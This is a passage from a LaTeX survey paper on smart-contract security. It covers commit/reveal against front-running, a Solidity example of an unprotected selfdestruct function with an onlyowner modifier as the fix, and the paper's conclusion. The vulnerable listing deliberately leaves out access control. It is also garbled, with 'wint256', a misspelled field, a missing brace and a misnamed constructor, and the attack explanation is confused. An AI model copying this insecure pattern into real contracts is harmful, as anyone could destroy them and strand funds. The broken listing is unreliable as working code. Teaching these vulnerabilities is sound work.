In addition to this, an enhanced version of the Commit/Reveal model can be used\cite{arulprakash2022commit}. The user first encrypts the transaction and puts it on the blockchain. When this transaction has been completed, that user initiates another transaction, which is used to reveal the previous transaction, and puts it on the blockchain immediately afterward, at which point everyone can see it. But the fact that no one can know what the first transaction was used for makes it impossible for an attacker to do so blindly.

\subsection{Privilege Functions}

\subsubsection{Replication of Privileged function}

In the code in Listing 11, contract destroy1 inherits contract destroy, and before the execution of the destructor function, the destroy function in the destroy1 contract can be used normally, i.e., the name, symbol, age, and so on, these fields can be displayed normally. At this time, after calling the destructor function with another account, it destroys the destoy1 contract, which results in these fields not being displayed\cite{fang2023beyond}.
 \begin{lstlisting}[language=solidity, caption={Privileged Functions Exposed Code}]
contract destroy{ 
    address owner; 
    function destroycontract (address addr) 
    {
        selfdestruct(addr);
    }
    mapping (address => wint256) balances; 
    function value(address addr) public view returns(wint256 balance) 
    {
        return balances [addr];
    }
    function donate(address addr) public payable
    { 
        balances [addr] += msg. value; 
    }
contract destroy1 is destroy{ 
    string public nane; 
    string public symbol;
    address public owner;
    uint8 public age; 
    function destroy() 
    { 
        name = "Bob"; 
        symbol = "handsome"; 
        age = 22; 
        owner = msg. sender;
    }
}
\end{lstlisting}

\subsubsection{Privileged Function Preventive Measures}
A function modifier can be used so that when a destructor is executed using another account, it will first check for certain preconditions and will only execute the function if the conditions are met. Its usage can be shown in Listing 12. When the destructor is executed with a different account, it first checks whether msg.sender is equal to the owner. At this time, since the account has been changed, the judgment will not be passed, so the destructor will not be executed, and the destroy1 contract will not be destroyed.
 \begin{lstlisting}[language=solidity, caption={Adding The Modifier}]
modifier onlyowner{ 
    require (msg.sender == owner) ;
    } 
function destroycontract (address addr) onlyowner
{
    selfdestruct (addr) ;
}
\end{lstlisting}

\section{DISCUSSION AND CONCLUSION}
Blockchain is a popular technology nowadays, all interested scholars want to create more value with this technology, not limited to the current field. Smart contracts based on blockchain technology also play an important role more and more, and their security or not will have a direct impact on the economy, so it is urgent to analyze the smart contract codes that have been problematic one by one\cite{qi2024sok}, to understand in depth the reasons for the emergence of these vulnerabilities and to give solutions to guarantee the security of smart contracts in the future.\par
In this paper, we have studied the current research literature at home and abroad and summarized the security vulnerabilities of smart contracts in recent years. Utilizing the remix online compilation platform and Solidity language, this paper mainly explains the principles of integer overflow attack, re-entry attack, denial of service attack, and access control attack, and introduces the security events caused by them, and according to the principles of the scenarios of these vulnerabilities are reproduced, and then gives the preventive measures. In addition, short address attacks, advanced transaction attacks, and privileged function feature attacks are also introduced.\par
After summarizing, most of the vulnerabilities originated from the wrong order of statements or the wrong use of functions, and in the future when smart contracts are increasingly used, vulnerabilities will also continue to appear, and there will be more and more varieties, so to be able to improve the security of smart contracts and realize a more secure and reliable Ethereum environment, people in the industry should be more involved in the future research and protection of vulnerabilities.\par
Due to the promotion of blockchain technology, smart contract technology has become a hotspot of research in the industry\cite{li2022sok}. However, because of the limitations of blockchain technology itself, the current smart contracts cannot meet the demands of complex logic, high-throughput data, and the lack of privacy protection for users, making their application across chains still difficult. Therefore, current smart contracts are facing the following challenges: privacy, performance, mechanism design and security, and formalized authentication.
Given that smart contracts have legal issues such as unforeseen circumstances, difficulty in accountability, and lack of after-the-fact remediation, smart contracts will complement and progress in concert with traditional contracts for a long period. For smart contracts, to comprehensively maintain their legal effect\cite{taherdoost2023smart}, smart contracts will gradually deepen the understanding of relevant laws and regulations, set standards for the review and translation of language in smart contracts, reduce translation errors, and develop standardized contract law review standards; for traditional contracts, smart contracts bring new legal application scenarios, and if you want to adapt to this new environment, you need to make the current contracts Adjustment and supplementation.\par
However, in addition to the problems carried out by smart contracts themselves, they also face serious challenges in the Ethereum platform. Because the debugging process of smart contracts is very complicated in the Ethereum environment\cite{lin2022survey}, it is difficult to find errors in transactions. Secondly, Ether requires manual operations to establish connections with the rest of the world, which puts a lot of pressure on the developers\cite{li2024detecting}. In addition to this, to set up the base measures for the Ether nodes, developers can only do it individually, which can be potentially risky. Ether is a decentralized platform, so its coding cannot be altered, and smart contract updates become a pressing issue.


\bibliographystyle{ACM-Reference-Format}
\bibliography{main}
\appendix

\end{document}